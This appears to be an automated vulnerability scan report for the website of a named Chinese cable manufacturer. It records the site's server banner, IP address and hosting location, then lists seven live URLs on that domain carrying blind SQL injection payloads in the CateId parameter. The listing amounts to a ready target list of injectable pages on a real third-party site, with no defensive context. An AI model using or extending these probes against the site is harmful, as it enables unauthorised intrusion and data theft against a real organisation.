 站点信息
http://hanhe-cable.com
标题： 青岛汉缆股份有限公司 状态： 200
Banner信息： Windows micro_httpd Unknown_Waf JQuery:1.8.0 Author:青岛汉缆股份有限公司 jquery Adobe-Flash
IP地址： 219.239.95.13 IP信息：北京市 鹏博士IDC机房 扫描次数：1次 站点Hash：e3f15451489cb482dd775e83b2794079
漏洞威胁
Blind SQL Injection
http://hanhe-cable.com/product.aspx?CateId=78 AND 168333=170984
http://hanhe-cable.com/product.aspx?CateId=228 AND 133918=10134&fid=a122
http://hanhe-cable.com/about.aspx?CateId=65 AND 44792=13698
http://hanhe-cable.com/products.aspx?CateId=122 AND 139943=54009&fid=a122
http://hanhe-cable.com/products.aspx?CateId=121 AND 26072=150325
http://hanhe-cable.com/news.aspx?CateId=74 AND 61323=102880
http://hanhe-cable.com/renli.aspx?CateId=95 AND 111394=162318